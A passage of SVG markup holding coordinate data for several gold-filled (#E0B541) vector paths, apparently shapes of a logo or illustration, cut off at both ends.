-69.00429675 428.70353826 -70.88671875 426.49609375 C-73.7509421 423.14434302 -76.81255591 420.02802619 -79.94921875 416.93359375 C-83.68952213 413.24364787 -87.23161225 409.45855677 -90.640625 405.4609375 C-92.81880367 403.01930741 -95.12169883 400.73311343 -97.44921875 398.43359375 C-100.38040066 395.53767417 -103.21325049 392.63116804 -105.88671875 389.49609375 C-108.7509423 386.14434279 -111.81255968 383.02802958 -114.94921875 379.93359375 C-118.66767865 376.26512155 -122.18590067 372.50210149 -125.57421875 368.52734375 C-128.38522186 365.38839028 -131.40189672 362.46008694 -134.40014648 359.50219727 C-137.64922482 356.27992927 -140.67365738 352.9401873 -143.640625 349.4609375 C-145.81880367 347.01930741 -148.12169883 344.73311343 -150.44921875 342.43359375 C-153.38040066 339.53767417 -156.21325049 336.63116804 -158.88671875 333.49609375 C-161.7509423 330.14434279 -164.81255968 327.02802958 -167.94921875 323.93359375 C-171.66767865 320.26512155 -175.18590067 316.50210149 -178.57421875 312.52734375 C-181.38522186 309.38839028 -184.40189672 306.46008694 -187.40014648 303.50219727 C-190.64922482 300.27992927 -193.67365738 296.9401873 -196.640625 293.4609375 C-199.62449879 290.11616321 -202.85541607 287.02024218 -206.04296875 283.87109375 C-208.69708504 281.18250842 -211.14817272 278.37320935 -213.59765625 275.5 C-215.8241498 273.01515804 -218.18892789 270.70361269 -220.57421875 268.37109375 C-229.18731968 259.81027265 -233.70887338 252.40213199 -233.88671875 240.05859375 C-233.77713096 227.7966445 -229.39639214 220.57544026 -221.44921875 211.43359375 C-220.52623855 210.35120187 -219.60442287 209.26781621 -218.68359375 208.18359375 C-215.62118572 204.58664893 -212.53604909 201.00957827 -209.44921875 197.43359375 C-207.38470907 195.03948352 -205.32209296 192.64376398 -203.26171875 190.24609375 C-202.76148193 189.66408203 -202.26124512 189.08207031 -201.74584961 188.48242188 C-198.69783501 184.92448281 -195.71108453 181.32421713 -192.76171875 177.68359375 C-189.20653971 173.3020758 -185.48152338 169.11648694 -181.68359375 164.9453125 C-178.66231838 161.54901869 -175.82345942 158.01766395 -172.96484375 154.484375 C-169.47408997 150.25102298 -165.86283074 146.1269639 -162.25585938 141.99267578 C-159.00249677 138.25397861 -155.81694369 134.47464538 -152.69921875 130.62109375 C-149.16730788 126.2577659 -145.46214939 122.09520895 -141.68359375 117.9453125 C-139.44787342 115.43208143 -137.31544193 112.86047896 -135.19921875 110.24609375 C-131.03837106 105.10664947 -126.73187386 100.11033223 -122.38989258 95.12451172 C-118.8576188 91.06576118 -115.35489019 86.98474093 -111.88671875 82.87109375 C-108.09507386 78.37377013 -104.28193573 73.89597576 -100.44921875 69.43359375 C-96.59782937 64.94865855 -92.76288775 60.45064839 -88.94921875 55.93359375 C-84.63396675 50.82244513 -80.28755217 45.73890233 -75.9296875 40.6640625 C-72.13457661 36.24133637 -68.3661646 31.79673822 -64.60693359 27.34350586 C-60.6275294 22.63385012 -56.61661767 17.95159051 -52.59570312 13.27734375 C-51.8928418 12.45943359 -51.8928418 12.45943359 -51.17578125 11.625 C-50.71864746 11.09503418 -50.26151367 10.56506836 -49.79052734 10.01904297 C-48.89620575 8.96193987 -48.01871107 7.89036897 -47.15869141 6.80517578 C-35.70098679 -7.59154362 -15.16855608 -9.70110205 0 0 Z " fill="#E0B541" transform="translate(10575.44921875,1174.56640625)"/>
<path d="M0 0 C7.9244185 6.48361514 13.08405341 14.05498241 14.75 24.25 C14.88403328 27.02663575 14.97253515 29.78280858 15.01538086 32.56074524 C15.03186393 33.39530233 15.048347 34.22985942 15.06532955 35.08970612 C15.11947357 37.88697078 15.16714136 40.68430808 15.21484375 43.48168945 C15.25238868 45.49006874 15.29033212 47.49844061 15.3286438 49.50680542 C15.43189065 54.97903399 15.52952077 60.45135028 15.62617874 65.92369866 C15.72923946 71.70449732 15.83744006 77.48519982 15.94506836 83.26591492 C16.1493609 94.28062657 16.3490018 105.29541752 16.54700756 116.31024379 C16.76848572 128.61837642 16.99512498 140.92641212 17.22223091 153.234442 C17.60867482 174.1837944 17.99025703 195.1332307 18.36750984 216.08275056 C18.59430892 228.67701123 18.82334408 241.27122253 19.05850792 253.86532986 C19.14338325 258.4203456 19.22713328 262.97538217 19.31100464 267.53041649 C19.35252523 269.76883179 19.39458668 272.00723715 19.43728638 274.24563026 C19.62208882 283.93994524 19.78419245 293.63313298 19.8125 303.3293457 C19.81825546 304.42699769 19.81825546 304.42699769 19.8241272 305.54682446 C19.82459171 316.00020744 17.2782132 324.20392139 10.08203125 332.07421875 C8.37821852 333.62207608 6.64989692 334.95201008 4.75 336.25 C4.21375 336.62769531 3.6775 337.00539063 3.125 337.39453125 C-10.04132903 345.24142824 -31.11965468 344.74711243 -46.00854492 346.61987305 C-48.56962746 346.94510168 -51.13066652 347.27067282 -53.69166565 347.59655762 C-59.88523249 348.38391361 -66.07937088 349.16667783 -72.273761 349.94752797 C-77.31247759 350.58271185 -82.35102485 351.21922246 -87.38945961 351.85663795 C-101.71604584 353.66893825 -116.04307464 355.47768204 -130.37068351 357.28187992 C-131.13998637 357.37875457 -131.90928923 357.47562921 -132.7019043 357.57543945 C-133.85728709 357.72093013 -133.85728709 357.72093013 -135.03601096 357.86936001 C-147.53262888 359.44321176 -160.02814028 361.02566798 -172.5231814 362.61198499 C-185.39380086 364.24588078 -198.26523096 365.87325231 -211.13752252 367.49392349 C-218.34822841 368.40191505 -225.55857813 369.31254121 -232.76805687 370.23023033 C-239.54447501 371.0927411 -246.32198445 371.94617782 -253.10030174 372.79363251 C-255.5797694 373.10504926 -258.05887054 373.41940124 -260.53755569 373.73698616 C-298.0840911 378.54241641 -298.0840911 378.54241641 -309.94140625 370.40234375 C-317.42585159 364.25639832 -322.96426179 356.0158318 -324.25 346.25 C-324.3938523 340.79956363 -324.00890361 335.71212624 -323.04760742 330.33935547 C-322.85432027 329.21231626 -322.85432027 329.21231626 -322.65712833 328.06250858 C-322.22962482 325.57958273 -321.7925955 323.09843567 -321.35546875 320.6171875 C-321.04856842 318.84641637 -320.74224616 317.07554497 -320.4364624 315.30458069 C-319.61524572 310.55920283 -318.7855652 305.81534353 -317.95371628 301.07181931 C-317.09052753 296.14430854 -316.23337453 291.21574721 -315.37524414 286.28735352 C-314.16390974 279.33514625 -312.94918896 272.38354275 -311.73086452 265.43255711 C-310.06241036 255.91308667 -308.40849678 246.39128702 -306.77165222 236.86633301 C-305.92156712 231.92100587 -305.06379852 226.97702504 -304.20292377 222.03356552 C-303.64657695 218.83769562 -303.09425516 215.64122889 -302.5484314 212.44354248 C-295.06524248 168.68042449 -280.69766788 130.27829915 -250.25 97.25 C-249.71681152 96.6715332 -249.18362305 96.09306641 -248.63427734 95.49707031 C-236.22845573 82.21584529 -222.06305416 71.21616473 -206.25 62.25 C-205.65815918 61.89437988 -205.06631836 61.53875977 -204.45654297 61.17236328 C-188.93453848 51.87193919 -171.8007421 46.27954806 -154.83496094 40.24072266 C-148.99061671 38.16047319 -143.1550583 36.05621434 -137.3203125 33.94921875 C-128.90999896 30.91373508 -120.49711188 27.88552341 -112.08203125 24.86328125 C-99.38178448 20.30107373 -86.68972408 15.71638346 -74 11.125 C-73.05496613 10.78318695 -72.10993225 10.4413739 -71.13626099 10.08920288 C-69.29566946 9.42345529 -67.45512807 8.75756904 -65.61463928 8.09153748 C-63.83721627 7.44839463 -62.05966152 6.80561571 -60.28196716 6.16322327 C-55.57674926 4.4613313 -50.87658756 2.74664303 -46.18164062 1.01660156 C-45.1817511 0.64938995 -44.18186157 0.28217834 -43.15167236 -0.09616089 C-41.2348159 -0.80056368 -39.31902098 -1.50786434 -37.40447998 -2.21853638 C-36.54042542 -2.53555511 -35.67637085 -2.85257385 -34.78613281 -3.17919922 C-34.02907043 -3.45899628 -33.27200806 -3.73879333 -32.49200439 -4.02706909 C-20.8546917 -7.77950288 -10.56798302 -5.6904524 0 0 Z " fill="#E0B541" transform="translate(8543.25,350.75)"/>
<path d="M0 0 C10.34459612 -0.11182597 20.68889145 -0.20188621 31.03398705 -0.25035667 C33.98842333 -0.26469849 36.94256054 -0.28791901 39.89686012 -0.31965065 C43.85364716 -0.36156991 47.81011261 -0.37115778 51.76712799 -0.37650299 C52.88607138 -0.39257284 54.00501476 -0.40864269 55.15786552 -0.42519951 C65.6443408 -0.38209641 73.47424859 2.62276093 81.09159088 9.84981537 C88.35074577 17.98408577 90.30770411 27.46886831 91.55474091 37.98691559 C91.69050142 39.08951247 91.82626193 40.19210935 91.9661364 41.32811826 C92.41958788 45.02353329 92.86408858 48.71996935 93.3086319 52.41646576 C93.63189466 55.066241 93.95564869 57.71595197 94.28000641 60.36559296 C95.06866354 66.81751741 95.85065128 73.27023348 96.6303894 79.72324122 C97.53968071 87.24632092 98.45557384 94.76859243 99.37173223 102.29083841 C101.00735498 115.72223103 102.63697351 129.15434532 104.26322174 142.58687592 C105.83890867 155.60173506 107.41880643 168.61607371 109.00345612 181.62984467 C109.10093612 182.43039388 109.19841612 183.2309431 109.29885007 184.05575139 C109.39616659 184.85495362 109.49348312 185.65415584 109.59374863 186.47757632 C111.40009049 201.31219504 113.2026497 216.1472712 115.00334378 230.98257648 C115.63876824 236.21697296 116.27526553 241.45123835 116.91208839 246.68546486 C117.68952264 253.07610179 118.46473867 259.46700368 119.23728151 265.85823382 C119.63094176 269.11466251 120.02576733 272.37094186 120.42247581 275.62700081 C120.85382711 279.16885684 121.28162213 282.71112553 121.7085495 286.25351715 C121.83267371 287.26600448 121.95679793 288.27849181 122.08468348 289.32166058 C125.51867302 317.99569889 125.51867302 317.99569889 117.06815338 330.06465912 C111.80557258 336.73685978 105.0551335 340.40233241 97.06815338 343.06465912 C86.57445811 343.63540878 76.70857386 342.69693013 66.38211823 340.77315521 C64.99695997 340.52557192 63.61158642 340.27919073 62.22602081 340.0338974 C58.512468 339.37276687 54.80226245 338.6944299 51.09255552 338.01209211 C47.17008135 337.29320869 43.24498214 336.58892025 39.32025909 335.88243866 C32.72710189 334.69331775 26.1360442 333.4930829 19.54618073 332.28585052 C11.98937871 330.9016001 4.42969683 329.53409935 -3.13182604 328.17589128 C-10.47402607 326.85673865 -17.81413479 325.5262809 -25.15335464 324.19065475 C-28.24383211 323.62837636 -31.33492546 323.0696979 -34.42661667 322.51413345 C-83.14131088 313.74649024 -123.62282287 298.73680065 -159.93184662 264.06465912 C-160.91411224 263.16167084 -160.91411224 263.16167084 -161.91622162 262.24044037 C-177.7295748 247.29305652 -190.62813969 226.70553953 -199.10372162 206.80294037 C-199.48501221 205.90885468 -199.8663028 205.01476898 -200.25914764 204.09358978 C-205.21077886 192.26603713 -209.38628498 180.15199105 -213.61199951 168.05121613 C-214.80014396 164.65432975 -215.99674321 161.26042601 -217.19307709 157.86641693 C-217.68237411 156.4780533 -218.17166241 155.08968659 -218.66094208 153.70131683 C-219.02561144 152.6665987 -219.02561144 152.6665987 -219.39764786 151.61097717 C-220.13506526 149.51751829 -220.87154674 147.4237323 -221.60778046 145.32985687 C-225.97417582 132.91559264 -230.40844036 120.52626269 -234.86168671 108.14287567 C-236.04710469 104.84178793 -237.2279243 101.53909234 -238.40718842 98.2358017 C-241.51105598 89.546997 -244.6143525 80.8605329 -247.86171722 72.22411346 C-249.03008212 69.11206087 -250.18061286 65.99357739 -251.32900238 62.87410736 C-251.84080965 61.49998646 -252.3616196 60.12917144 -252.89308929 58.7625351 C-257.17423401 47.75387727 -259.21828845 36.23019173 -255.49434662 24.68965912 C-250.5822375 14.52313362 -242.49912298 7.8032125 -231.93184662 4.06465912 C-226.67323621 3.14224271 -221.56593511 2.88994535 -216.24701691 2.830513 C-214.97068291 2.81085538 -214.97068291 2.81085538 -213.66856438 2.79080063 C-210.82725171 2.7481558 -207.98589459 2.71194654 -205.1444931 2.6757431 C-203.09942343 2.64641254 -201.05435922 2.61669872 -199.00930023 2.58663177 C-193.4411961 2.50599315 -187.8730282 2.4311038 -182.30482745 2.3574779 C-177.60383528 2.29475343 -172.90288558 2.2291183 -168.20193344 2.16347176 C-157.02870508 2.00745233 -145.85542155 1.85597213 -134.68209076 1.70748138 C-124.5863222 1.5732591 -114.49062638 1.43468006 -104.39498138 1.29146576 C-72.60287776 0.84108717 -40.81064063 0.42909487 -9.01706219 0.09714031 C-6.01136635 0.0654963 -3.00568268 0.03286738 0 0 Z " fill="#E0B541" transform="translate(8451.931846618652,2133.9353408813477)"/>
<path d="M0 0 C6.42005394 7.92898014 9.00180433 15.83512399 9 26 C7.13885155 38.94073513 3.46330332 51.71102893 0.3359375 64.38671875 C-0.22140032 66.6555199 -0.77847275 68.92438626 -1.33529663 71.1933136 C-2.79863961 77.1526413 -4.26594851 83.11098576 -5.73400879 89.06915283 C-7.19648586 95.00832449 -8.65457043 100.94857431 -10.11328125 106.88867188 C-12.63224385 117.14307297 -15.158303 127.39570401 -17.69079781 137.64677143 C-19.15238105 143.56326983 -20.6100691 149.48069736 -22.06288719 155.39935398 C-22.88207393 158.73252454 -23.70535186 162.06467345 -24.52994919 165.39650917 C-24.8975271 166.88505959 -25.26347415 168.37401396 -25.62755203 169.8634243 C-37.42759148 218.10816005 -67.36937974 261.19851449 -109.71118164 287.69189453 C-112.76501284 289.54038262 -115.86711809 291.28951378 -119 293 C-119.92449951 293.50756836 -119.92449951 293.50756836 -120.86767578 294.02539062 C-140.42018436 304.61401293 -161.52281689 310.86932622 -182.83614349 316.86318588 C-186.33524584 317.84882851 -189.83187016 318.84318416 -193.32861328 319.8371582 C-194.41625127 320.14632313 -194.41625127 320.14632313 -195.52586174 320.46173382 C-197.02381295 320.88754076 -198.52175478 321.31338065 -200.01968765 321.73925209 C-202.33828162 322.39794939 -204.65726823 323.0552511 -206.97628784 323.71244812 C-218.7568862 327.05502284 -230.51316376 330.47737743 -242.26415634 333.92243767 C-248.20109249 335.66113507 -254.1406759 337.39077112 -260.08023262 339.12049198 C-264.94809838 340.53892131 -269.81417743 341.96296812 -274.67669678 343.39962769 C-279.28736678 344.76161696 -283.90229083 346.10814093 -288.5206604 347.44377899 C-290.22497321 347.93963581 -291.92768343 348.44104137 -293.62857056 348.94852448 C-306.23519934 352.70544405 -318.39211483 355.65328184 -331 350 C-339.23731837 345.20112668 -345.92391493 338.0573616 -349 329 C-352.51291178 314.48004174 -349.54401892 297.21212303 -348.83837891 282.47119141 C-348.71326559 279.80382539 -348.58842261 277.13644789 -348.46388245 274.46905518 C-348.16156237 268.00890395 -347.85532822 261.54894423 -347.54745723 255.08905537 C-347.29717182 249.83734332 -347.04796977 244.58558098 -346.79951096 239.3337822 C-346.09361078 224.4160266 -345.38458733 209.49842392 -344.67174132 194.58099861 C-344.63343583 193.77938138 -344.59513033 192.97776414 -344.55566406 192.15185547 C-344.51731069 191.34925157 -344.47895732 190.54664767 -344.43944173 189.71972243 C-343.81702443 176.69052839 -343.2022389 163.66098663 -342.59083529 150.63127156 C-341.96167522 137.22513225 -341.32665627 123.81928134 -340.68560541 110.41370523 C-340.32633572 102.89810177 -339.96949121 95.38240136 -339.61900711 87.8663826 C-339.32088735 81.47417303 -339.01733969 75.08224973 -338.70679547 68.69063123 C-338.54867348 65.43295027 -338.39390204 62.17517202 -338.24429131 58.91708755 C-338.08145862 55.38017432 -337.90895157 51.84385913 -337.73403931 48.30752563 C-337.68928266 47.28563507 -337.64452602 46.2637445 -337.59841311 45.21088755 C-336.96059934 32.83228368 -334.40981602 22.24667352 -324.984375 13.56640625 C-310.68272166 2.27710903 -288.20415267 4.3189229 -270.88012695 3.28833008 C-268.26832589 3.12919459 -265.65655083 2.96963179 -263.0447998 2.80967712 C-256.72356332 2.42345263 -250.40200145 2.04284013 -244.08028976 1.66448096 C-238.93861997 1.35670198 -233.79705944 1.04715643 -228.65556908 0.73639488 C-212.45419252 -0.24268553 -196.25246444 -1.21572528 -180.05044552 -2.18411515 C-167.29808782 -2.9465551 -154.54631225 -3.71829218 -141.79477427 -4.49431034 C-128.66499289 -5.29325107 -115.53482626 -6.08556283 -102.4042241 -6.87090188 C-95.04681334 -7.31107312 -87.68958343 -7.75386882 -80.33275795 -8.20372581 C-73.41794575 -8.62648633 -66.50262995 -9.03995291 -59.58689117 -9.44727135 C-57.05559949 -9.59778985 -54.52448405 -9.75130827 -51.99357414 -9.90811539 C-12.92191028 -12.3234218 -12.92191028 -12.3234218 0 0 Z " fill="#E0B541" transform="translate(10355,2142)"/>
<path d="M0 0 C2.54829593 0.88085961 5.09929884 1.75372255 7.65063477 2.62573242 C11.50755648 3.94549639 15.36383053 5.26694133 19.21611023 6.60020447 C29.44974154 10.14131472 39.72592154 13.53421485 50.03372192 16.85238647 C54.32871712 18.23657161 58.61925191 19.63444555 62.91015625 21.03125 C64.60302094 21.58205095 66.29589205 22.13283212 67.98876953 22.68359375 C68.83642883 22.95945312 69.68408813 23.2353125 70.55743408 23.51953125 C72.35232164 24.1033456 74.14737278 24.68665722 75.94256592 25.26953125 C121.41830399 40.03728833 121.41830399 40.03728833 136.1875 47.375 C136.93676758 47.7447998 137.68603516 48.11459961 138.45800781 48.49560547 C157.11931517 57.881728 173.5052211 70.58334774 188.1875 85.375 C188.69216797 85.88240723 189.19683594 86.38981445 189.71679688 86.91259766 C212.83846357 110.46100653 229.05814026 141.00344915 236.96533203 172.91992188 C237.34706668 174.45712513 237.34706668 174.45712513 237.73651314 176.025383 C241.0756232 189.72334697 243.85374143 203.54312387 246.65180731 217.35933876 C247.12352281 219.68751827 247.59658917 222.0154196 248.07004166 224.34324646 C249.72956619 232.50429438 251.38257504 240.66663478 253.03027344 248.83007812 C254.55456114 256.38101496 256.09478455 263.92858778 257.64197528 271.47486162 C258.98223624 278.01599286 260.31038523 284.55951183 261.62956631 291.10492659 C262.41237401 294.98773691 263.19992544 298.86942307 264.00020981 302.74867249 C264.75117712 306.39059094 265.48683636 310.03529365 266.21161842 313.68251038 C266.60198925 315.62792892 267.00750654 317.57028985 267.41377258 319.51245117 C269.75047593 331.41690403 271.87963078 345.55448432 265.1875 356.375 C259.17271772 364.82013449 252.04015941 369.43329218 242.1875 372.375 C228.76444636 373.90670558 214.63497366 370.88178557 201.36083984 369.1496582 C198.64943005 368.80141336 195.93768768 368.45578777 193.22596741 368.10997009 C186.65217397 367.2698821 180.07967873 366.420037 173.50765298 365.56624065 C168.16279279 364.87192502 162.81756325 364.18052573 157.47206497 363.49114037 C142.28602132 361.53235866 127.1009394 359.56635377 111.91708498 357.59067223 C110.6925908 357.4313449 110.6925908 357.4313449 109.44335938 357.26879883 C108.62602383 357.16244825 107.80868828 357.05609767 106.966585 356.94652434 C93.71129456 355.22220972 80.45385462 353.51508557 67.19533841 351.81576929 C53.55165281 350.06689272 39.90965379 348.30535455 26.26930583 346.53062886 C18.62307373 345.53604486 10.97626224 344.5465783 3.32761765 343.57070351 C-3.18087406 342.74019203 -9.68769947 341.89783569 -16.1927004 341.0403944 C-19.50665391 340.60390964 -22.82110772 340.17463733 -26.13746071 339.75654221 C-29.74311522 339.301046 -33.34541586 338.82457909 -36.94766235 338.3429718 C-37.98095126 338.21746187 -39.01424016 338.09195194 -40.07884085 337.96263868 C-52.24695044 336.2822541 -62.10874492 332.12327607 -69.8125 322.375 C-79.84280246 307.17237633 -75.75506096 285.39579505 -75.36938477 268.06420898 C-75.32160004 265.85914929 -75.27396645 263.65408632 -75.22647095 261.44902039 C-75.09782658 255.49709055 -74.96702807 249.54520987 -74.8357861 243.59333682 C-74.69761833 237.31225509 -74.56132867 231.03113257 -74.42478943 224.75001526 C-74.19477109 214.18121792 -73.96343658 203.61244997 -73.73120117 193.04370117 C-73.49433428 182.26410452 -73.2585946 171.48448403 -73.02416992 160.70483398 C-73.00980035 160.0440793 -72.99543077 159.38332462 -72.98062576 158.70254707 C-72.96627705 158.04274327 -72.95192834 157.38293948 -72.93714482 156.70314163 C-72.65420119 143.69297086 -72.37009145 130.68282574 -72.08560061 117.67268872 C-72.0049921 113.98329239 -71.92457941 110.29389183 -71.84420967 106.60449028 C-71.79218444 104.21976083 -71.74015645 101.83503145 -71.68812561 99.45030212 C-71.65028142 97.71070584 -71.65028142 97.71070584 -71.6116727 95.93596619 C-71.48872876 90.30698262 -71.36289933 84.67809218 -71.23047733 79.04932308 C-71.18034776 76.90909465 -71.13030489 74.76886418 -71.08035278 72.62863159 C-71.05619378 71.59429373 -71.03203477 70.55995587 -71.00714368 69.49427444 C-70.87208678 63.54212837 -70.76698098 57.59051288 -70.6927579 51.63730115 C-70.6464219 48.03857175 -70.58660844 44.44013073 -70.52507389 40.84163296 C-70.50094397 39.21184541 -70.48337066 37.58194343 -70.47333825 35.95200813 C-70.39498926 23.45447922 -69.33185307 11.21067865 -60.87109375 1.3125 C-42.37872022 -16.09208685 -20.80944548 -7.33415494 0 0 Z " fill="#E0B541" transform="translate(10083.8125,330.625)"/>
<path d="M0 0 C7.96419483 7.54056744 12.19862895 18.76120337 16.953125 28.4609375 C18.46536918 31.53292751 19.98172526 34.60286159 21.5 37.671875 C21.85852948 38.3968012 22.21705895 39.12172739 22.58645296 39.86862105 C25.27882929 45.28664554 28.06237154 50.64882452 30.90026855 55.99177551 C35.97838999 65.60055697 40.88565059 75.28923189 45.75195312 85.0065918 C46.65643609 86.80926898 47.56106297 88.61187396 48.46582031 90.41441345 C51.39144026 96.2449418 54.31303218 102.07748404 57.234375 107.91015625 C58.24781421 109.93297832 59.26127773 111.95578821 60.27476501 113.9785862 C65.02773221 123.46556197 69.77882117 132.95347536 74.52756166 142.44256753 C79.99086397 153.35935637 85.46081236 164.27278209 90.93626833 175.18347996 C95.186672 183.6541444 99.43094281 192.12786372 103.67061949 200.60390216 C106.19626189 205.65283979 108.72451716 210.70042769 111.2592926 215.74478722 C113.63684648 220.4766336 116.00677104 225.2122227 118.37091064 229.95078468 C119.2380553 231.68556946 120.10792907 233.41899322 120.98075867 235.15092468 C122.17370912 237.51910713 123.35662607 239.8920479 124.53723145 242.2664032 C124.88255181 242.94607468 125.22787217 243.62574616 125.58365679 244.32601374 C130.507081 254.30559555 131.76718843 264.01812364 128.24609375 274.6640625 C123.73315369 285.14354878 115.28086953 290.4103387 105.265625 294.8359375 C104.23767822 295.2985498 103.20973145 295.76116211 102.15063477 296.23779297 C98.50800413 297.86885305 94.85721165 299.48076767 91.203125 301.0859375 C90.50521851 301.39269409 89.80731201 301.69945068 89.08825684 302.01550293 C78.50856048 306.66247229 67.91138679 311.26904151 57.31103516 315.86865234 C49.1463797 319.41178276 40.98717531 322.96742344 32.828125 326.5234375 C31.62843582 327.04614227 31.62843582 327.04614227 30.4045105 327.57940674 C16.96567655 333.43519377 3.54095068 339.32276037 -9.8793335 345.22091675 C-23.14374101 351.0501485 -36.42020039 356.85111095 -49.70480347 362.63415527 C-61.55910756 367.79511065 -73.40221415 372.98102072 -85.2381897 378.18386841 C-110.90111999 389.46329561 -110.90111999 389.46329561 -123.14816284 394.79406738 C-124.44007755 395.35686897 -125.73153287 395.92072647 -127.02249146 396.48571777 C-128.77540625 397.25258716 -130.53023169 398.0150848 -132.28515625 398.77734375 C-133.26009033 399.20217041 -134.23502441 399.62699707 -135.23950195 400.06469727 C-144.54733999 403.78161245 -154.64522859 402.8222295 -163.796875 399.0859375 C-176.03966625 393.71259538 -183.76072355 385.36876633 -188.796875 373.0859375 C-189.76204016 369.11833248 -190.14551308 365.20770183 -190.45141602 361.14111328 C-190.5571311 360.00434017 -190.66284618 358.86756706 -190.77176476 357.69634628 C-191.11643521 353.93462169 -191.42713058 350.17088284 -191.73828125 346.40625 C-191.97669999 343.70777752 -192.22287114 341.0100308 -192.46937561 338.31228638 C-192.92516117 333.29862559 -193.37234639 328.28432825 -193.80923432 323.26898515 C-194.65570538 313.5579966 -195.5667941 303.85403909 -196.50341797 294.15136719 C-196.64936663 292.6377688 -196.79530484 291.1241694 -196.94123268 289.610569 C-197.01372006 288.85873109 -197.08620744 288.10689317 -197.16089141 287.33227229 C-197.23351105 286.57903784 -197.30613069 285.82580339 -197.38095093 285.04974365 C-197.49010273 283.91824823 -197.49010273 283.91824823 -197.60145962 282.76389432 C-198.56064934 272.80799697 -199.49244155 262.84952302 -200.42572594 252.8911705 C-200.57001083 251.35208699 -200.71431641 249.81300542 -200.85864258 248.27392578 C-200.93022194 247.51058308 -201.00180129 246.74724038 -201.07554972 245.96076608 C-201.6696024 239.63366707 -202.2725403 233.30743266 -202.87674612 226.98129642 C-203.47070298 220.75639466 -204.05695874 214.53079596 -204.63755709 208.30463421 C-204.97950803 204.63989541 -205.32467808 200.97553459 -205.67844963 197.31191635 C-206.06746646 193.28168416 -206.44051951 189.25012455 -206.81225586 185.21826172 C-206.92798447 184.0445401 -207.04371307 182.87081848 -207.16294861 181.66152954 C-208.32708206 168.71278723 -207.32396684 159.28128057 -199.984375 148.3984375 C-197.43227562 145.70050387 -194.69358501 143.3165845 -191.87109375 140.90625 C-189.92683526 139.19998925 -188.10663814 137.43297265 -186.296875 135.5859375 C-183.25855083 132.49237107 -180.0492218 129.66488243 -176.765625 126.8359375 C-174.86664429 125.14795464 -173.07681512 123.39824016 -171.296875 121.5859375 C-168.25855083 118.49237107 -165.0492218 115.66488243 -161.765625 112.8359375 C-159.86664429 111.14795464 -158.07681512 109.39824016 -156.296875 107.5859375 C-153.90634333 105.15204018 -151.44641238 102.87238191 -148.859375 100.6484375 C-146.05111153 98.22975971 -143.39716907 95.72694067 -140.796875 93.0859375 C-137.5752895 89.81391622 -134.21095355 86.79277695 -130.73046875 83.80078125 C-128.23255944 81.5854637 -125.91662511 79.2169558 -123.578125 76.8359375 C-121.07791315 74.37958901 -118.42006984 72.12284382 -115.765625 69.8359375 C-113.86664429 68.14795464 -112.07681512 66.39824016 -110.296875 64.5859375 C-107.90634333 62.15204018 -105.44641238 59.87238191 -102.859375 57.6484375 C-100.05111153 55.22975971 -97.39716907 52.72694067 -94.796875 50.0859375 C-91.5752895 46.81391622 -88.21095355 43.79277695 -84.73046875 40.80078125 C-82.84192903 39.12589451 -81.06531852 37.38646163 -79.296875 35.5859375 C-76.90634333 33.15204018 -74.44641238 30.87238191 -71.859375 28.6484375 C-69.05111153 26.22975971 -66.39716907 23.72694067 -63.796875 21.0859375 C-60.57579608 17.81443073 -57.21384632 14.79237976 -53.73046875 11.8046875 C-51.83006309 10.11543803 -50.06401059 8.35067975 -48.296875 6.5234375 C-34.09116741 -7.84369858 -17.43528298 -10.98023547 0 0 Z " fill="#E0B541" transform="translate(10324.796875,1608.9140625)"/>
<path d="M0 0 C8.59933003 7.00324226 13.12719485 16.74918724 17.78546143 26.58190918 C19.14682156 29.45452292 20.52415616 32.31939691 21.90032959 35.18493652 C22.65645914 36.75954322 23.41185235 38.3345037 24.16656494 39.90979004 C28.55076611 49.05384495 33.01431222 58.15888198 37.47784424 67.2644043 C39.4482379 71.28412272 41.41686717 75.30470427 43.38555908 79.32525635 C44.3821799 81.36057545 45.37888418 83.39585369 46.37567139 85.43109131 C51.54722586 95.99062489 56.71158119 106.55367393 61.875 117.1171875 C62.78580435 118.98047019 63.69661165 120.84375144 64.60742188 122.70703125 C65.97302624 125.50070526 67.33862513 128.29438194 68.70419312 131.08807373 C71.92840363 137.68405523 75.15348133 144.27961227 78.37890625 150.875 C90.53865047 175.73996432 102.69722741 200.60551585 114.8125 225.4921875 C115.3856897 226.66950439 115.3856897 226.66950439 115.97045898 227.87060547 C118.15209092 232.35257237 120.33130291 236.83570186 122.50686646 241.32061768 C123.16159495 242.66982955 123.81691578 244.01875417 124.47286987 245.36737061 C125.36261558 247.19716648 126.24974108 249.02823575 127.13671875 250.859375 C127.63260498 251.88144043 128.12849121 252.90350586 128.6394043 253.95654297 C132.73148388 262.8015666 132.00765118 274.45621077 128.75 283.4921875 C124.14348479 293.86978638 116.46885881 303.33292603 105.81905937 307.78874588 C102.37513612 308.99608566 98.87719515 309.44357368 95.26977539 309.91162109 C94.43592064 310.02798227 93.60206589 310.14434345 92.74294281 310.26423073 C89.96656256 310.64919706 87.18846989 311.01989099 84.41015625 311.390625 C82.41670649 311.66409997 80.42337725 311.93845473 78.43016052 312.21362305 C73.03641852 312.95562135 67.64106062 313.68517202 62.24526978 314.41210175 C56.60145409 315.17418321 50.95901305 315.94631329 45.31640625 316.71728516 C37.10662975 317.83791734 28.89626656 318.95410264 20.68525505 320.06564903 C6.64862839 321.9660765 -7.38374377 323.89595901 -21.41458321 325.83860397 C-28.00725159 326.7502395 -34.6006853 327.65631569 -41.19421673 328.56168556 C-46.44224164 329.28245624 -51.68989848 330.00568569 -56.93673706 330.73504639 C-61.86432626 331.41968441 -66.79302419 332.09571439 -71.7226696 332.76538086 C-73.51851934 333.01077866 -75.31396837 333.25913173 -77.10894966 333.51080322 C-107.32996831 337.74246188 -107.32996831 337.74246188 -118.125 330.125 C-123.15087292 325.91583143 -127.68697632 321.06034689 -132.26879883 316.37524414 C-134.98715446 313.61053614 -137.75213765 310.97983537 -140.70898438 308.47070312 C-145.58310512 304.22469216 -150.12931046 299.66413512 -154.67822266 295.07662964 C-156.2244274 293.51745023 -157.77391896 291.96160129 -159.32421875 290.40649414 C-163.17094225 286.54652947 -167.01214716 282.68108848 -170.85351562 278.8157959 C-174.11175696 275.53769308 -177.3721299 272.26173758 -180.63525391 268.98849487 C-182.14826052 267.46909284 -183.6581797 265.94667047 -185.16796875 264.42407227 C-189.07571371 260.49577336 -192.97821003 256.6000741 -197.1875 252.9921875 C-201.9243819 248.9320888 -206.2884533 244.5036421 -210.67822266 240.07662964 C-212.2244274 238.51745023 -213.77391896 236.96160129 -215.32421875 235.40649414 C-219.17094225 231.54652947 -223.01214716 227.68108848 -226.85351562 223.8157959 C-230.11175696 220.53769308 -233.3721299 217.26173758 -236.63525391 213.98849487 C-238.14826052 212.46909284 -239.6581797 